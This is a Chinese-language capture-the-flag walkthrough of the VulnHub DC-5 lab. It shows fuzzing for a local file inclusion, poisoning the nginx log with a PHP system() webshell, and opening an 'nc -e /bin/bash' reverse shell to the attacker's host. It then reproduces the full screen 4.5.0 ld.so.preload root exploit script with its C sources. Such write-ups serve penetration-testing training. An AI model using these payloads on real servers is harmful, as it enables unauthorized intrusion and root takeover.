靶机介绍
DC-5 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
The plan was for DC-5 to kick it up a notch, so this might not be great for beginners, but should be ok for people with intermediate or better experience. Time will tell (as will feedback).
靶机地址:DC: 5 ~ VulnHub
学习到的知识
LFI(本地文件包含)日志获取shellwfuzz工具的使用screen提权root
信息搜集
拿到 IP 先扫描端口开放服务:
1 |
nmap -A -T 4 192.168.1.144 |

它这边只开放了 80(http)和 111(RPC)两个端口服务!
RPC 他是一个RPC服务,主要是在nfs共享时候负责通知客户端,服务器的nfs端口号的。简单理解rpc就是一个中介服务。
我们先来到 WEB 端,但是没有什么可利用点,只有一个表单提交的地方:

1 |
http://192.168.1.144/contact.php |

我随便提交了一些内容,发现了它会被提交到 thankyou.php 这个文件:

LFI本地文件包含获取shell
看上去有点像 LFI(本地文件包含)漏洞,紧接着我用 KALI 自带的 wfuz 工具对它一顿FUZZ梭哈:
1 |
wfuzz -w /usr/share/wfuzz/wordlist/general/test.txt -w /usr/share/wfuzz/wordlist/LFI/LFI-InterestingFiles.txt http://192.168.1.144/thankyou.php?FUZZ=FUZ2Z |

由于FUZZ出来的参数太多了!而且好多都没有,我两眼一迷的仔细找到了一个参数:
1 |
http://192.168.1.144/thankyou.php?file=/etc/mysql/my.cnf |

打开后我发现它可以读取系统文件:

这个时候确定了它存在本地文件包含!那么我继续用 wfuzz 缩小我们得到的参数范围:
1 2 |
wfuzz -w /usr/share/wfuzz/wordlist/general/test.txt -w /usr/share/wfuzz/wordlist/LFI/LFI-InterestingFiles.txt --hh 851,835 http://192.168.1.144/thankyou.php?FUZZ=FUZ2Z --h 是过滤Chars |

这样我们就成功的得到一些可利用的参数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 |
arget: http://192.168.1.144/thankyou.php?FUZZ=FUZ2Z Total requests: 2568 =================================================================== ID Response Lines Word Chars Payload =================================================================== 000001714: 200 44 L 68 W 861 Ch "file - /etc/issue" 000001715: 200 49 L 103 W 1121 Ch "file - /etc/motd" 000001716: 200 70 L 104 W 2319 Ch "file - /etc/passwd" 000001717: 200 70 L 104 W 2319 Ch "file - /etc/passwd" 000001719: 200 96 L 117 W 1558 Ch "file - /etc/group" 000001833: 500 38 L 58 W 786 Ch "file - /etc/php5/apache2/php.ini" 000001844: 500 38 L 58 W 786 Ch "file - /etc/php5/cgi/php.ini" 000001872: 200 170 L 590 W 4368 Ch "file - /etc/mysql/my.cnf" 000001926: 200 65662 871324 9389548 C "file - /var/log/nginx/access.log" |

随后我发现了它的一个日志文件里有我们的请求记录:
1 |
http://192.168.1.144/thankyou.php?file=/var/log/nginx/access.log |

既然日志能记录我们的操作,那么我们就写入一句话到日志文件里吧:
1 |
http://192.168.1.144/thankyou.php?file=<?php system($_GET['saul']) ?> |

(温馨提示:到这里我靶机重启了一下,所以 IP 变了)
接下来然后用日志文件去执行命令 ls:
1 |
http://192.168.1.144/thankyou.php?file=/var/log/nginx/error.log&saul=ls |

成功执行命令!那么我就用 nc 反弹一个shell回来吧!先是 KALI nc 监听 5555 端口,然后访问得到一枚 shell:
1 |
http://192.168.1.144/thankyou.php?file=/var/log/nginx/error.log&saul=nc -e /bin/bash 192.168.1.128 5555 |

得到 shell 以后我用 python 切换到 bash:
1 |
python -c 'import pty;pty.spawn("/bin/bash")'
|

权限提升
之后我查找 SUID 权限的文件发现了 screen :
1 |
find / -perm /4000 2>/dev/null |

紧接着我又去搜索了一下关于 screen 的漏洞,找到了一个提权 poc:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 |
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
chown("/tmp/rootshell", 0, 0);
chmod("/tmp/rootshell", 04755);
unlink("/etc/ld.so.preload");
printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
setuid(0);
setgid(0);
seteuid(0);
setegid(0);
execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
|

接着我按照上面的 POC 创建了 libhax.c、rootshell.c 文件,文件内容是:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 |
root@kali:~# cat libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
chown("/tmp/rootshell", 0, 0);
chmod("/tmp/rootshell", 04755);
unlink("/etc/ld.so.preload");
printf("[+] done!\n");
}
root@kali:~# cat rootshell.c
#include <stdio.h>
int main(void){
setuid(0);
setgid(0);
seteuid(0);
setegid(0);
execvp("/bin/sh", NULL, NULL);
}
|

随后用 gcc 编译他们:
1 2 |
gcc -fPIC -shared -ldl -o libhax.so libhax.c gcc -o rootshell rootshell.c |

编译完后我用 nc 把刚刚编译好的文件传到目标服务器上:
1 2 3 4 5 6 7 |
KALI: nc -nlvp 7777 < libhax.so nc -nlvp 7777 < rootshell 靶机: nc 192.168.1.128 7777 > libhax.so nc 192.168.1.128 7777 > rootshell |


最后按照 POC 上面的步骤依次输入命令提权为 root:
1 |
cd /etc |

1 |
umask 000 |

1 |
screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" |

1 |
screen -ls |

1 |
/tmp/rootshell |

最终也是在 /root 目录下拿到了 Flag:

交流群:

微信公众号:

知识星球: